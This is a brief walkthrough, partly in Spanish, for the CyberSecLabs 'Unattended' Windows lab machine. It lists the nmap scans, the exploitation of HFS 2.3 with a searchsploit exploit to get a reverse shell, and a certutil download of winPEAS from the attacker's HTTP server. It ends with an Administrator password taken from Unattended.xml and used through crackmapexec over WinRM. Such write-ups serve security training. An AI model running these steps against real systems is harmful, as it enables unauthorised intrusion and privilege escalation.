
Unattended
CyberSecLabs Windows

nmap -A -p- -oA output 172.31.1.24 —min-rate=10000 —script=vuln —script-timeout=15 -v

nmap -p- -sS —min-rate=5000 —open -vvv -n -Pn 172.31.1.24 -oG allPorts
extractPorts allPorts

nmap -sC -sV -p80,135,139,445,3389,5985,47001 172.31.1.24 -oN targeted

nmap —script http-enum -p80 172.31.1.24 -oN webScan


whatweb 172.31.1.24:80
cat targeted
Buscamos HFS 2.3 en searchsploit
searchsploit HFS 2.3

searchsploit -m 49584.py

Cambiamos los puertos y las ips de lhost y rhost
python3 49584.py
Obtenemos un reverse shell
python3 -m http.server 8888
certutil -urlcache -split -f “http://10.10.0.12:8888/winPEASany.exe” winPEASany.exe”

.\winPEASEany.exe


whoami
syteminfo
whoami /priv
cd C:\Windows\Panther
file Unattended.xml


crackmapexec winrm 172.31.1.24 -u Administrator -p ‘cnt4weRAbtXMTSVV’ -x ‘whoami’